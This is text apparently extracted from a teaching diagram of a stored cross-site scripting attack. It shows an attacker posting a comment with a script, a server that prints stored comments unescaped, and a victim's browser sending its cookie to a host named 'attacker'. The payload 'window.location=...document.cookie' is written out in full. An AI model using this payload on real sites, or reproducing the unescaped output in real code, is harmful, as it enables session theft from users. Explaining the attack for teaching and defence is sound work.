 1
POST http://website/post-comment
<script>...</script>
Attacker
Attacker's Browser
Attacker's Server
Website
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
2
GET http://website/latest-comment
3
200 OK